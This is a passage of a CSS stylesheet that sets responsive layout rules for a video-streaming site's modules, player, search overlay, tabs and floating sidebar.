
	.module-main .module-item,
	.module-item {
		width: calc(20% - 12px)
	}

	.module-item {
		margin: 0 12px 15px 0
	}

	.module-item-text {
		font-size: 12px;
		margin-top: 1px;
		color: #aaadb5
	}

	.module-item:last-child {
		margin-right: 0 !important
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-line-list .module-item:nth-child(n+6) ,
	.module-actor-list .module-line-list .module-item:nth-child(n+5){
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+11),
	.module-lines-list .module-item:nth-child(n+11) {
		display: none
	}

	.module-item-title {
		font-weight: 400
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-player-tab .module-tab-item {
		padding: 0 18px
	}

	.module-type {
		padding-top: 20px
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-tips-main {
		padding: 0 20%
	}

	.scroll-box {
		margin: 15px -20px 0;
		padding: 0 20px 20px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}

	.scroll-content {
		display: inline-flex
	}

	.scroll-content.live-content a {
		width: calc(33.3333% - 8px);
		margin: 0 8px 15px 0;
	}

	.scroll-content.live-content {
		display: inline-block;
	}

	.scroll-content .module-item {
		width: 17vw
	}

	.scroll-box::-webkit-scrollbar {
		display: none
	}

	.scroll-content .module-item-go {
		width: 20vw
	}

	.scroll-box-y::-webkit-scrollbar {
		display: none
	}

	.pad {
		display: block
	}

	.app-text {
		display: block
	}

	.player-box {
		margin: -15px -30px 0
	}

	.player-info .video-info {
		padding: 0
	}

	.player-info .video-info-main {
		padding: 15px 0 0
	}

	.player-info .video-info-items {
		display: inline-block
	}

	.player-box-side,
	.player-info {
		margin-left: -30px;
		margin-right: -30px;
		padding-left: 30px;
		padding-right: 30px
	}

	.video-player-handle .drop .drop-content {
		top: 70px;
		margin: 0 -10px
	}

	.video-player-handle .drop:hover .handle-btn,
	.video-player-handle .handle-btn:hover {
		background: #fff;
		z-index: 10;
		position: relative
	}

	.video-player-handle .handle-btn {
		border-radius: 10px
	}

	.video-player-handle .btn-block-o::after {
		border-radius: 18px
	}

	.player-info .video-info-header {
		max-width: 65%
	}

	.video-info-share {
		margin-right: -20px
	}

	.block-box-bg {
		width: 120px
	}

	.block-box-content:hover .title::after,
	.block-box-item.selected .title::after {
		width: 10px;
		margin-left: -5px
	}

	.box {
		margin: 10px -20px 50px;
		padding: 30px 20px 20px;
		border-radius: 0 0 18px 18px
	}

	.box.view-heading {
		padding: 20px 20px 25px 25px
	}

	.list-more .page-heading {
		padding-bottom: 20px
	}

	.list-header .block-box-item {
		width: 14vw
	}

	.library-box {
		margin: 10px 0 0;
		padding: 10px 0 0
	}

	.library-item {
		padding: 0 15px
	}

	.library-box-first {
		overflow: initial
	}

	.library-box-first::after {
		height: 5px;
		bottom: -12px
	}

	.library-box-first .library-item.selected::after {
		height: 3px
	}

	.nfmsg {
		padding: 50px
	}

	.nfpage .nfmsg-box {
		margin-top: 0;
		padding: 150px 20px
	}

	.btn-pc {
		display: none !important
	}

	.module-row-shortcuts {
		right: 10px
	}

	.module-row-title {
		width: 80%;
		margin-left: 33px
	}

	.module-row-title h4 {
		font-size: 12px
	}

	.module-row-title p {
		font-size: 10px
	}

	.module-row-shortcuts a,
	.module-row-shortcuts a:hover {
		padding: 7px 20px
	}

	.module-row-shortcuts a:last-child:hover::before {
		margin: 0
	}

	.module-row-text .icon-video-file {
		top: 15px
	}

	.article-content {
		padding: 0 15px
	}

	.article-content li,
	.article-content p {
		font-size: 14px
	}

	.article-content p img {
		max-width: 45% !important
	}

	.article-content p img.big-img {
		max-width: 92% !important
	}

	.article-bg {
		height: 80px;
		border-radius: 0
	}

	.article main::after {
		bottom: -70px
	}

	.article .box {
		margin-bottom: 70px
	}
}

@media(min-width:559px) {
       #search-content.indexsearch{display:none;} 
	.player-info .video-info {
		position: relative
	}

	.player-info .video-player-handle {
		display: inline-block;
		position: absolute;
		right: 0;
		top: 0
	}

	.recommend-list .pc {
		display: block !important
	}
}

@media(min-width:559px) and (max-width:899px) {
	.sort-list .scroll-content {
		display: block;
		margin: 0 -5px
	}

	.module-vod-list a {
		width: calc(20% - 10px);
		font-size: 12px
	}
}

@media(max-width:559px) {
	#header {
		padding-top: 60px !important
	}

	.homepage #header {
		margin-bottom: 30px
	}

	.homepage #header::after {
		height: 195px
	}

	.view #header {
		background: 0 0;
		height: 130px;
		margin: 0;
		z-index: 99
	}

	.view #header::after {
		top: 0;
		height: 130px;
		background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
		z-index: -1
	}

	.banyundog-com {
		display: none
	}

	#search-content {
		width: auto
	}

	#search-content .search-box {
		height: 50px
	}

	.content {
		padding: 0 15px
	}

	.logo-s {
		margin-left: -88px
	}

	.logo-s img {
		width: 177px;
		height: 50px
	}

	.logo-s {
		bottom: 20px
	}

	.index-logo {
		height: 100px
	}

	.plus em {
		right: 4px
	}

	.nav-search {
		display: none
	}

	.brand {
		display: none
	}

	.header-content .banyundog-com+.nav-search {
		opacity: 1;

	}

	.header-content {
		transition: background-color linear .5s
	}

	.view .header-content {
		background: 0 0
	}

	.view .header-bg {
		background: rgba(7, 7, 10, .92)
	}

	.page .header-bg {
		background: rgba(0, 0, 0, .83)
	}

	.page .header-content::after {
		height: 0
	}

	.view .header-content::after {
		height: 1px;
		background: rgba(255, 255, 255, .1)
	}

	.header-content::after {
		height: 1px;
		background: #d7dae1
	}

	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92)
	}

	.nav {
		flex: 1
	}

	.nav .nav-menu-item:nth-child(n+4) {
		display: block
	}

	/*.header-module .nav-menu-item:nth-child(1) {*/
	/*	display: none*/
	/*}*/
	.header-module .nav-menu-item:nth-child(2) {
		display: block
	}

	.nav {
		justify-content: flex-start;
		margin: 0 10px 0 -15px;
		padding: 0 0 0 10px
	}

	/*.nav-menu-item a i {*/
	/*	display: none*/
	/*}*/
	.nav .nav-menu-item span {
		color: rgba(0, 0, 0, .62)
	}

	.nav .nav-menu-item .nav-menu-item-name {
		color: rgba(255, 255, 255, .55)
	}

	.nav .nav-menu-item.selected .nav-menu-item-name {
		color: #fff
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92)
	}

	.header-module {
		position: relative
	}

	.header-module::before {
		content: '';
		position: absolute;
		left: -10px;
		top: -8px;
		height: 41px;
		width: 20px;
		box-shadow: -9px 0 9px -8px rgba(0, 0, 0, .7)
	}

	.popup {
		width: 77%;
		padding: 0 25px
	}

	.popup-icon,
	.popup-icon img {
		height: 170px
	}

	#report-popup .popup-main {
		padding-bottom: 25px;
		min-height: 281px
	}

	#report-popup .popup-header {
		margin: -5px 0
	}

	#report-popup .popup-icon {
		height: 100px;
		margin-top: -20px
	}

	#report-popup .popup-icon img {
		height: 230px
	}

	.report-content {
		margin-bottom: 10px
	}

	.open~.shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .6)
	}

	.homepage .app-text {
		margin-top: -20px
	}

	.play .app-text {
		margin: -15px -15px 15px
	}

	.popup-footer .url {
		color: #c2c6d0
	}

	.popup-footer .url em {
		margin: 0 3px;
		font-size: 12px
	}

	.player-mobile-2 {
		margin: 15px 0 -18px
	}

	.player-mobile-2 img {
		border-radius: 10px;
		width: 100%
	}

	.display {
		display: none
	}

	.shortcuts-fixed {
		display: block
	}

	.phone {
		display: block
	}

	.nav-search {
		margin-right: 5px
	}

	.nav-search .search-box {
		height: 40px
	}

	.search-tag i {
		font-size: 14px;
		vertical-align: -12%
	}

	.list-item {
		position: relative
	}

	.list-item-link {
		padding: 0 !important
	}

	.list-item-link:hover {
		background: 0 0 !important
	}

	.list-item-title {
		padding: 0 0 7px;
		margin-bottom: 5px;
		position: relative
	}

	.list-item-title:before {
		content: " ";
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 1px;
		background-color: #e3e6eb;
		transform: scaleY(.5)
	}

	.drop-history .drop-content-items {
		padding: 15px 20px
	}

	.search-input {
		font-size: 14px
	}

	.search-cupfox span {
		display: none
	}

	.search-box .list-item-title {
		margin: 0;
		padding-bottom: 5px
	}

	.search-box .list-item-title:before {
		height: 0
	}

	.nav-search .search-btn {
		padding: 0 15px 0 0
	}

	.nav-search .search-btn i {
		color: #fff;
		font-size: 16px;
	}

	.nav-search .search-cupfox {
		display: none
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		position: fixed;
		top: 0;
		padding-top: 10px;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		background: rgba(255, 255, 255, .9);
		height: 100vh;
		border-radius: 0;
		z-index: 999999999999;
		backdrop-filter: saturate(100%) blur(15px);
		-webkit-backdrop-filter: saturate(100%) blur(15px);

	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		height: 40px;
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .search-box .search-btn {
		padding: 0 15px 0 5px
	}

	.mobile-open .search-box .search-btn i {
		color: #ff2a14;
		font-size: 16px;
		font-weight: 700
	}

	.mobile-open .search-cupfox {
		display: inherit !important;
		margin: 0 !important;
		border-radius: 0 !important;
		padding: 0 20px 0 5px
	}

	.mobile-open .search-cupfox::after {
		right: -10px;
		background: #aaadb5
	}

	.mobile-open .search-cupfox .icon-cupfox {
		width: 22px
	}

	.mobile-open .search-cupfox span {
		display: inline-block;
		font-size: 14px;
		font-weight: 400
	}

	.mobile-open .search-box .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: 0 0
	}

	.mobile-open .search-box .search-input {
		margin: 0 0 0 15px;
		border-radius: 10px 0 0 10px
	}

	.mobile-open .search-box .search-btn {
		margin: 0 10px 0 0;
		border-radius: 0 10px 10px 0
	}

	.mobile-open .search-drop {
		top: 60px
	}

	.mobile-open .ac_bg,
	.mobile-open .ac_hot,
	.mobile-open .ac_items {
		border-radius: 0;
		box-shadow: none;
		padding: 10px 15px 15px;
		background: 0 0;
		backdrop-filter: none;
		-webkit-backdrop-filter: none
	}

	.mobile-open .nav-search .search-input:focus~.search-btn {
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .nav-search .search-input:focus~.search-cupfox::after {
		background: #aaadb5
	}

	.mobile-open .ac_bg::before,
	.mobile-open .ac_hot::before,
	.mobile-open .ac_items::before {
		height: 0;
		border-bottom-width: 0
	}

	.mobile-open .ac_bg::after,
	.mobile-open .ac_hot::after,
	.mobile-open .ac_items::after {
		background: 0 0
	}

	.mobile-open .ac_items li {
		padding: 5px 15px !important;
		border-bottom: 1px solid rgba(0, 26, 58, .03);
		border-radius: 0
	}

	.module-downlist .scroll-box-y {
		max-height: 200px
	}

	.module {
		margin: 0 -15px;
		padding-left: 15px;
		padding-right: 15px
	}

	.module-heading {
		margin-bottom: 10px
	}

	.module-heading .more {
		right: 0;
		top: -2px;
		line-height: 28px;
		font-weight: 700
	}

	.top-main {
		height: 20px;
		line-height: 20px;
		text-indent: -8px !important;
		margin-right: -20px !important
	}

	.top-main::before {
		top: -70%;
		right: 40% !important
	}

	.text-list-num {
		margin: -20px -15px 0 0;
		font-size: 12px;
		text-indent: -3px
	}

	.text-list-num::before {
		right: 20%
	}

	.text-list-item {
		width: 29vw
	}

	.text-list-title {
		max-width: 82px
	}

	.module-side .module-bg {
		margin: 0 -15px;
		padding: 0 15px
	}

	.page-title {
		font-size: 26px
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
		margin: -5px auto 0;
		max-width: 90%
	}

	.module-tab {
		white-space: normal
	}

	.module-tab-content {
		text-align: inherit
	}

	.module-tab-items {
		display: none
	}

	.module-tab-drop {
		position: relative
	}

	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px;
		min-height: 40vh;
		max-height: 65vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background-color: #fff;
		transition-duration: 300ms;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0);
		-webkit-transform: translateZ(0)
	}

	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, .6);
		pointer-events: auto
	}

	.module-tab-drop .module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 10px;
		line-height: 40px;
		font-size: 14px
	}

	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 5px 5px 10px
	}

	.module-tab-name {
		display: block;
		font-size: 14px
	}

	.module-tab-name i {
		font-size: 10px;
		transform: scale(.88);
		font-weight: 900;
		margin: 0 0 0 5px;
		vertical-align: 1px
	}

	.module-player-tab .module-tab-name {
		border-radius: 10px 10px 0 0;
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
		padding: 0 16px;
		line-height: 45px;
		margin: 0 0 -15px
	}

	.module-tab-drop .module-tab-item {
		text-align: center;
		color: rgba(0, 0, 0, .83)
	}

	.module-tab-drop .module-tab-item span {
		display: inline-block;
		width: calc(100% + 36px);
		margin: 0 0 0 -18px
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5
	}

	.module-tab-item.selected:after {
		border: none
	}

	.close-drop {
		position: absolute;
		left: 5px;
		top: 5px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}

	.close-drop:hover {
		background: #eaedf1;
		color: #ff2a14
	}

	.close-drop i {
		font-size: 12px;
		transform: scale(.8);
		font-weight: 700;
		vertical-align: 0
	}

	.module-title {
		font-weight: 700;
		font-size: 18px;
		margin: 0;
		line-height: 1.6
	}

	.module-player-list {
		padding: 15px;
		margin: 10px -15px 20px
	}

	.module-items {
		margin-right: -10px
	}

	.module-side .scroll-box {
		padding-bottom: 25px !important
	}

	.module-main .module-item,
	.module-item {
		width: calc(33.33% - 10px)
	}

	.module-item {
		margin: 0 10px 12px 0
	}

	.module-line-list .module-item:nth-child(n+7) {
		display: none
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-lines-list .module-item:nth-child(n+11),
	.module-line-list .scroll-box .module-item:nth-child(n+7) {
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+10),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.scroll-content .module-item {
		width: 27vw
	}

	.scroll-content .module-item-go {
		width: 38vw
	}

	.scroll-content .module-item-go .module-item-title {
		font-weight: 700
	}

	.module-item-caption {
		display: none
	}

	.scroll-box {
		margin: 10px -15px 0 !important;
		padding: 0 15px !important
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-blocklist a {
		width: auto;
		margin: 0 8px 0 0;
		padding: 3px 20px;
		color: rgba(0, 0, 0, .83)
	}

	.module-vod-list .module-blocklist a {
		white-space: nowrap;
		line-height: 2.1;
		width: auto;
		padding: 8px 20px
	}

	.video-info-aux .tag-link {
		font-size: 12px
	}

	.video-info-aux .slash:nth-child(n+6),
	.video-info-aux .tag-link a:nth-child(n+7) {
		display: none
	}

	.module-item-pic img.lazyloading+.loading {
		bottom: 17%
	}

	.module-item-go .module-item-pic img.lazyloading+.loading {
		bottom: 10%
	}

	.sort-list .module-tab {
		display: inline-block
	}

	.module-sorttab .module-tab-content {
		max-height: 60vh;
		overflow-y: auto;
		margin: 0 -15px;
		padding: 0 20px 60px
	}

	.module-sorttab .module-tab-items {
		overflow: initial
	}

	.module-sorttab .module-blocklist {
		max-height: 100%
	}

	.module-sorttab .module-blocklist a {
		width: calc(25% - 8px);
		margin: 4px;
		padding: 2px 12px;
		overflow: hidden;
		background: #f3f5f7
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.module-vod-list .module-sorttab .module-blocklist a {
		width: calc(50% - 8px);
		line-height: 2.9
	}

	.sort-list {
		position: relative
	}

	.sort-list .module-tab {
		margin: 0 auto;
		height: auto;
		overflow: inherit;
		position: relative
	}

	.sort-list .module-tab-name {
		position: absolute;
		font-size: 14px;
		padding: 0;
		left: 50%;
		bottom: -86px;
		background: #eaedf1;
		margin-left: -8px;
		line-height: 35px;
		width: 60px;
		text-align: center;
		border-radius: 0 0 15px 15px
	}

	.sort-list .module-tab-name i {
		font-size: 14px;
		color: #ff2a14;
		font-weight: 400;
		margin: 0;
		transform: scale(1);
		transform: rotate(90deg)
	}

	.sort-list .module-tab-name i:after {
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		left: 6px;
		top: 0;
		background: rgba(234, 237, 241, .58);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .sort-button {
		position: absolute;
		right: 5px;
		top: 3px;
		font-size: 14px;
		font-weight: 400;
		color: rgba(0, 0, 0, .68);
		padding: 5px 0
	}

	.sort-list .sort-button i {
		margin-right: 3px;
		color: #ff2a14;
		vertical-align: -10%
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		transition: all .2s ease;
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		background: rgba(255, 255, 255, .62);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .asc.sort-button:before {
		left: 7px;
		bottom: 23px
	}

	.sort-list .asc.sort-button:after {
		left: 0;
		top: 7px
	}

	.sort-list .desc.sort-button:before {
		left: 7px;
		bottom: 7px
	}

	.sort-list .desc.sort-button:after {
		left: 0;
		top: -12px
	}

	.box {
		margin: 10px -15px -15px;
		padding: 15px
	}

	.box::before {
		bottom: -4px
	}

	.box::after {
		bottom: -9px
	}

	.nfmsg {
		padding: 15px
	}

	.nfpage .nfmsg-box {
		margin-bottom: 35px;
		padding: 80px 20px 100px
	}

	.nfmsg-left,
	.nfmsg-right {
		width: 90%
	}

	.nfmsg-title {
		font-size: 18px
	}

	.nfmsg-content {
		font-size: 12px
	}

	.iframe-box {
		margin-bottom: -10px
	}

	.iframe-box .module-list {
		margin: 0 -15px;
		width: calc(100% + 30px)
	}

	.list-header {
		margin-bottom: 30px;
		padding-bottom: 10px !important
	}

	.list-header .block-box-item {
		width: auto;
		min-width: 20vw;
		flex: none;
		padding: 0 15px;
		height: 58px;
		margin-right: 6px
	}

	.list-header .block-box-content {
		padding: 12px 5px
	}

	.list-header .space-line-bold {
		margin-left: 5px;
		flex: none
	}

	.block-box-content .title {
		font-size: 14px;
		top: 3px
	}

	.block-box-bg {
		font-size: 38px;
		right: 0;
		line-height: 30px;
		width: 90px
	}

	.library .page-heading {
		padding-bottom: 40px
	}

	.library-item {
		padding: 0 10px !important
	}

	.library-box {
		padding: 5px 15px 0 !important;
		margin: 5px -15px 0 !important
	}

	.library-box-first .library-item {
		font-size: 16px
	}

	.library-box-first::after {
		bottom: -6px;
		height: 3px
	}

	.library-box-first .library-item.selected::after {
		bottom: -6px;
		height: 2px
	}

	.library-list {
		display: inline-flex
	}

	.library .library-box:last-child {
		margin: 5px -15px 0;
		padding-top: 15px !important
	}

	.library-stat {
		font-size: 12px
	}

	.view .mobile-play {
		display: block;
		position: absolute;
		margin: 0;
		top: -130px;
		left: 0;
		width: 100vw;
		border-radius: 0;
		z-index: 1
	}

	.view .mobile-play:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 105%;
		width: 100%;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
		backdrop-filter: saturate(180%) blur(10px);
		-webkit-backdrop-filter: saturate(130%) blur(10px)
	}

	.view .mobile-play:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}

	.view .mobile-play .module-item-cover {
		position: relative
	}

	.view .mobile-play .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .16;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 29%
	}

	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
		z-index: 5
	}

	.view .video-info {
		padding: 0;
		position: relative;
		z-index: 1
	}

	.video-info-share {
		display: none
	}

	.view .mobile-play .module-item-cover {
		border-radius: 0;
		padding-top: 150%
	}

	.view .video-cover {
		width: 46vw;
		margin: 0 auto;
		position: relative;
		z-index: 1;
		border-radius: 10px;
		box-sizing: content-box;
		border: 2px solid rgba(255, 255, 255, .9);
		float: none;
		box-shadow: 0 25px 50px -30px rgba(0, 0, 0, .5);
		-webkit-box-shadow: 0 25px 50px -25px rgba(0, 0, 0, .9)
	}

	.view .box.view-heading {
		padding: 0 15px 20px;
		margin: 0 -15px 40px
	}

	.view .video-info-header {
		text-align: center;
		height: auto;
		padding: 30px 0 10px;
		width: 100%
	}

	.view .video-info-header .page-title {
		padding: 0 30px;
		text-shadow: 1px 1px 0 #fff;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		overflow: hidden;
		margin-bottom: 10px
	}

	.view .video-info-items {
		padding: 5px 0 0
	}

	.view .video-info-items:last-child {
		padding-bottom: 10px
	}

	.view .video-info-play {
		margin-top: 30px;
		display: inline-block;
		text-align: center;
		z-index: 2
	}

	.view .video-info-downbtn {
		display: block;
		margin: 15px 0 -10px;
		color: #34a853
	}

	.view .video-info-downbtn i {
		vertical-align: -10%;
		margin-right: 5px;
		font-size: 12px
	}

	.video-player-handle {
		padding-top: 15px;
		height: 55px
	}

	.video-player-handle .handle-btn {
		height: 40px;
		width: 60px;
		padding: 0
	}

	.video-player-handle>.handle-btn {
		margin: 0 8px 0 0
	}

	.video-player-handle .handle-btn i {
		font-size: 18px;
		line-height: 40px
	}

	.video-player-handle-more {
		float: right
	}

	.video-player-handle .handle-btn .block-name {
		display: none
	}

	.video-player-handle .drop .drop-content {
		top: 40px
	}

	.video-player-handle .handle-btn em {
		border-radius: 20px 20px 20px 0;
		top: -6px;
		right: -12px
	}

	.video-player-handle .icon-next,
	.video-player-handle .icon-download-bold {
		line-height: 42px !important
	}

	.video-player-handle .drop .drop-content {
		min-width: 330px
	}

	.video-player-handle .drop .drop-content-items {
		padding: 20px
	}

	.handle-more-drop .block-name strong {
		font-size: 14px
	}

	.video-player-handle .drop .handle-more-drop .drop-content-items {
		padding: 5px 15px
	}

	.player-box {
		margin: -15px -15px 0
	}

	.player-box-side,
	.player-info {
		padding: 15px
	}

	.player-info {
		margin: 0 -15px
	}

	.player-tips-main {
		padding: 0 6%;
		font-size: 12px
	}

	.player-tips-bg {
		opacity: .38
	}

	.player-box-side {
		margin: 0 -15px -55px
	}

	.player-info .page-title {
		font-size: 20px
	}

	.tips-box {
		top: 0;
		left: 0;
		padding: 0 5px;
		width: 100%;
		border-radius: 0
	}

	.tips-list {
		height: 30px
	}

	.tips-list li {
		height: 40px;
		line-height: 30px
	}

	.close-btn {
		right: 0;
		top: 0
	}

	.player-info .video-info-header {
		max-width: 100%
	}

	.extra-tips {
		color: #fff
	}

	.search #header::after {
		height: 85px;
		background-size: cover
	}

	.search #header {
		margin-bottom: 0
	}

	.search #search-content {
		margin: 0 0 20px
	}

	.search-stat h1 {
		font-size: 26px
	}

	.module-search-item .video-cover {
		width: 80px;
		margin: 0 12px 25px 0;
		border-radius: 5px
	}

	.module-search-item .video-info-header h3 {
		font-size: 16px;
		white-space: inherit;
		line-height: 1.4
	}

	.module-search-item .video-info-items {
		min-height: auto
	}

	.module-search-item .video-info-main {
		padding: 5px 0 10px
	}

	.module-search-item {
		margin: 0 0 15px;
		padding: 12px 12px 15px
	}

	.module-search-item .tag-link {
		line-height: 25px;
		padding: 0 7px;
		font-size: 12px;
		border-radius: 5px
	}

	.module-search-item .video-info-aux .slash:nth-child(n+3),
	.module-search-item .tag-link a:nth-child(n+3) {
		display: none
	}

	.module-search-item .video-info-items {
		padding: 0;
		font-size: 12px
	}

	.module-search-item .video-info-itemtitle {
		min-width: 37px
	}

	.module-search-item .video-info-items:last-child {
		display: none
	}

	.module-search-item .module-item-pic img.lazyloading+.loading {
		bottom: 11%
	}

	.video-serial {
		margin: -15px -15px 0 5px;
		line-height: 25px;
		border-radius: 0 13px 0 10px;
		padding: 0 8px;
		font-size: 10px
	}

	.video-info-footer .btn-base,
	.video-info-footer .more,
	.video-info-footer .search-tag a,
	.search-tag .video-info-footer a,
	.video-info-footer .module-tab-item,
	.video-info-footer .module-blocklist a,
	.module-blocklist .video-info-footer a,
	.video-info-footer .library-item,
	.video-info-footer .video-serial {
		line-height: 29px;
		padding: 0 12px 0 14px
	}

	.video-info-footer .btn-base i,
	.video-info-footer .more i,
	.video-info-footer .search-tag a i,
	.search-tag .video-info-footer a i,
	.video-info-footer .module-tab-item i,
	.video-info-footer .module-blocklist a i,
	.module-blocklist .video-info-footer a i,
	.video-info-footer .library-item i,
	.video-info-footer .video-serial i {
		font-size: 10px
	}

	.video-info-footer .noplaylist i {
		font-size: 12px
	}

	.video-info-footer .btn-aux i {
		font-size: 11px;
		margin-right: 1px
	}

	.article-content {
		padding: 0 10px 0 18px
	}

	.article-content h2 {
		font-size: 18px
	}

	.article-content h3 {
		font-size: 16px
	}

	.article-content img {
		border-radius: 5px
	}

	.article-content .article-btn {
		padding: 0;
		width: calc(50% - 10px);
		text-align: center
	}

	.article-content .article-btn:last-child {
		margin-right: 0
	}

	.recommend-list {
		margin: -15px -15px 0
	}

	.index-recommend {
		margin: -10px 0 0
	}

	.player-recommend img {
		border-radius: 0
	}

	.recommend-two {
		margin: 15px 0 0
	}

	.recommend-two a {
		margin: 10px 0 0;
		width: 100%
	}

	.recommend-two a img {
		border-radius: 5px
	}

	.page-number {
		min-width: 35px;
		line-height: 35px;
		font-size: 12px
	}

	#friendlink {
		padding: 10px 0
	}

	#friendlink h2,
	#friendlink a {
		font-size: 12px
	}

	.sitemap,
	#footer {
		font-size: 10px
	}
}

.slash:last-child {
	display: none;
}

.red {
	color: red;
}

.wh18 {
	width: 18px;
	height: 18px;
}

.report-input,
.report-verify {
	padding: 0;
	width: 45%;
	min-height: auto;
	height: 30px;
	line-height: 30px;
	float: left;
	text-align: center;
	border-radius: 10px;
	margin: 0;
}

.report-verify {
	float: right;
}

.verify-box {
	overflow: hidden;
	margin-bottom: 15px;
}
.fixed_right_bar {
	position: fixed;
	bottom: 120px;
	right: 1%;
	z-index: 100
}


.fixed_right_bar .dbicon {
    color: #fff;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
	margin-top: 10px;
	position: relative;
    background: rgba(0, 0, 0, 0.6);
 cursor:pointer 
}

.fixed_right_bar .dbicon:hover .anchor-txt{
    padding-left:17px;
    max-width:200px;
    transition:max-width .1s ease;
    	transform: translateY(0);
    transition: all ease-out 400ms;
    -webkit-transition: all ease-out 400ms;
    transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3);
    
}

.mx-lrmenu .dbicon{
    	opacity: 0;
	transform: translate3d(0, 100%, 0);
	-webkit-transform: translate3d(0, 100%, 0);
	transition: all ease-out 400ms;
	-webkit-transition: all ease-out 400ms;
	transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3)
}
.fixed_right_bar  .mx-lrmenu {
	overflow: hidden;
	height: 0px
}

.fixed_right_bar .mx-lrshow {
	height: auto;
	padding-top: 10px
}

.fixed_right_bar .mx-lrshow .dbicon {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	opacity: 1
}


.fixed_right_bar .anchor-txt {
    position: absolute;
    top: 0;
    right: 35px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    max-width: 0;
    padding: 0;
    text-align: right;
    white-space: nowrap;
  	background: #ff2a14;
    overflow: hidden;
    border-radius: 18px 0 0 18px;
}

.fixed_right_bar .moremeum {
	margin: 10px auto 0;
	display: inline-block;
	width: 36px;
	height: 36px;
	border-radius: 50%;
	cursor: pointer;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, .15);
	line-height: 36px;
	text-align: center;
	background: linear-gradient(120deg, #f6d365 0%, #fda085 100%);
}

.fixed_right_bar .dbicon:hover {
background-color:#ff2a14;
}


.fixed_right_bar i {
	font-size: 16px;
	margin: 10px auto;
	display: block;
	position: relative;
	line-height: 16px !important;
	color: #fff;
}

.ant-back-top {
	display: none;
}

@media screen and (min-width: 750px) {
	.txt-info {
		position: absolute;
		bottom: 60px;
		left: 100px;
		display: flex;
		flex-direction: column;
		color: #fff;
		z-index:10;
	}

	.txt-info .name {
		font-size: 24px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		display: block;
		font-size: 14px;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 40% !important;
		top: 83% !important;
	}
	*/
}

@media screen and (max-width: 750px) {

	.swiper-button-next,
	.swiper-button-prev {
		display: none !important;
	}

	.txt-info {
		position: absolute;
		bottom: 10px;
		left: 10px;
		display: flex;
		flex-direction: column;
		color: #fff;
	}

	.txt-info .name {
		font-size: 16px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		font-size: 12px;
		display: block;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 22% !important;
		top: 83% !important;
	}
	*/
}
/*
.swiper-pagination-bullet {
	width: 4px !important;
	height: 4px !important;
}
*/
/*
.swiper-pagination-bullet-active {
	width: 10px !important;
	border-radius: 20px !important;
}
*/
